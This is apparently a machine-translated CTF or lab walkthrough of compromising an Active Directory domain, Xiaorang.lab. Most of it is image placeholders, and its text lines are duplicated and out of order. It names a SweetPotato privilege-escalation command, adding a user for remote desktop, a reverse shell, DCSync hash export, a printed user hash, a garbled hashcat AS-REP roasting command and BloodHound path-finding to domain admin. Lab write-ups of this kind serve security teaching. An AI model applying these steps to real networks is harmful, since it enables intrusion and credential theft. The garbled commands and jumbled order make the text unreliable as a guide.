

データベースの構成と接続を表示します

データベースの構成と接続を表示します







2番目のフラグを見つけます

2番目のフラグを見つけます





倍数を使用して接続します。database.utilization.toolsツール

倍数を使用して接続します。database.utilization.toolsツール







C:/users/mssqlserver/desktop/sweetpotato.exe -a 'netstat -ano'

C:/users/mssqlserver/desktop/sweetpotato.exe -a 'netstat -ano'  発見3389はオープン、直接ユーザー、リモート接続を直接追加します

発見3389はオープン、直接ユーザー、リモート接続を直接追加します

リモート接続が成功しました

リモート接続が成功しました









3番目のフラグを取得します

3番目のフラグを取得します



ドメインユーザーから取得したハッシュは78A2811AABD79D0DA3CEF84903CA3E6です。

ドメインユーザーから取得したハッシュは78A2811AABD79D0DA3CEF84903CA3E6です。





LDAPサービスには、ドメイン内のユーザーのハッシュをエクスポートするDCSYNC許可があります

LDAPサービスには、ドメイン内のユーザーのハッシュをエクスポートするDCSYNC許可があります











4番目の旗を入手する

4番目の旗を入手する





バウンスシェル

バウンスシェル



フラグを見つけます

フラグを見つけます

最初のフラグを取得します

最初のフラグを取得します









合計74人のユーザーがいます。

合計74人のユーザーがいます。







hashcat -m 18200 - force -a 0 '$ KRB5ASREP $ 23 $ $ ZHANGXIN@Xiaorang.lab@Xiaorang.LAB:971802B84CE999050AD3C5F49D11FD0B7 $ 6C1BE075C3C3C3CF2A76955529DE2EBBF39C5C5EC7E5326C926C91891DAC7E5326C91891DAC7E51891DAC7E5326C91891DAC7E526C9189189189189 b239892f76befe52c860e4e1e2ff6537a5765a6bcb6b8baca792d60765ac0bbe1b3c5e 59F3EC51B7426636A437D5DF12130EB68D9B17EF431455415671C7331A17CE823E28CC 411677BED341D3FCEEFC3451B8B232EA6039661625A5C793E30C4D149B2ED9D2926E9D 825B3828744EBCE69E47746994C9A749CEEB76C560A1840BC74D2B9F301BB5B870C680 591516354460DAB2238E7827900ED80320DD3A6F46874B1BC8A3A68AEA7BD11D0683EC 94103F59D9511691090928E98D0D8978F511E71FD9DB0067FA0D450C120F3726918D7 '' Rockyou.txt

hashcat -m 18200 - force -a 0 '$ KRB5ASREP $ 23 $ $ ZHANGXIN@Xiaorang.lab@Xiaorang.LAB:971802B84CE999050AD3C5F49D11FD0B7 $ 6C1BE075C3C3C3CF2A76955529DE2EBBF39C5C5EC7E5326C926C91891DAC7E5326C91891DAC7E51891DAC7E5326C91891DAC7E526C9189189189189 b239892f76befe52c860e4e1e2ff6537a5765a6bcb6b8baca792d60765ac0bbe1b3c5e 59F3EC51B7426636A437D5DF12130EB68D9B17EF431455415671C7331A17CE823E28CC 411677BED341D3FCEEFC3451B8B232EA6039661625A5C793E30C4D149B2ED9D2926E9D 825B3828744EBCE69E47746994C9A749CEEB76C560A1840BC74D2B9F301BB5B870C680 591516354460DAB2238E7827900ED80320DD3A6F46874B1BC8A3A68AEA7BD11D0683EC 94103F59D9511691090928E98D0D8978F511E71FD9DB0067FA0D450C120F3726918D7 '' Rockyou.txt  この方法では、2つのアカウントとパスワードを取得しました

この方法では、2つのアカウントとパスワードを取得しました









Sharphound.exe -Cすべてのエクスポートファイルには複数のJSonが含まれており、ドメイン内のさまざまな関係を節約します

Sharphound.exe -Cすべてのエクスポートファイルには複数のJSonが含まれており、ドメイン内のさまざまな関係を節約します

データをブラッドハウンドにアップロードし、分析をクリックして、ドメイン管理者への最短パスを見つけます

データをブラッドハウンドにアップロードし、分析をクリックして、ドメイン管理者への最短パスを見つけます

Bloodhoundから、ユーザーYuxuanを行うために必要な次のステップがわかることがわかります

Bloodhoundから、ユーザーYuxuanを行うために必要な次のステップがわかることがわかります

